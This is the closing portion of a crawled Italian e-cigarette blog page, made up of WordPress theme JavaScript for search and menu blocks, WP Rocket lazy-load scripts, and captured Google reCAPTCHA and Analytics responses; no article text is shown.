text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_spread":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_43');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#172842","title_txt_hover":"#e2687e","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjUyMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"394","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#172842","results_msg_color_h":"#e2687e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.3","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#90a0af","cat_txt_hover":"#e2687e","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#04bfbf","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_btn_font_weight":"","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#172842","placeholder_color":"#bcccd6","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#172842","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Cerca","toggle_txt_space":"6","f_toggle_txt_font_family":"394","f_toggle_txt_font_weight":"800","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#172842","toggle_txt_color_h":"#04bfbf","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"700","shadow_meta_shadow_size":"16","shadow_meta_shadow_offset_vertical":"4","shadow_meta_shadow_color":"rgba(22,35,58,0.1)","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_ex_font_family":"638","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","mc1_el":"15","f_meta_font_weight":"700","author_txt":"#90a0af","author_txt_hover":"#e2687e","date_txt":"#90a0af","ex_txt":"#90a0af","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_spread":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1390]");
                });
            
});</script>

<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.svapo.blog/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768998696 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-XHXWI8ZX4DiRaqy6ddxyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036368982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=597884238&t=pageview&_s=1&dl=https%3A%2F%2Fwww.svapo.blog%2Fsigarette-elettroniche-e-monossido-di-carbonio%2F&ul=en-us%40posix&dt=Sigarette%20elettroniche%20e%20monossido%20di%20carbonio%3A%20gli%20studi&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1180993463&gjid=1701882369&cid=863177166.1769036368&tid=UA-201995531-1&_gid=909986547.1769036368&_r=1&_slc=1&gtm=45He61k2n8155SCS5Gv848308556za200zd848308556&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938466~115938468~116682877~117041588&z=1367566797
body_size: -449
content:
2,cG-5RRBL5CCPH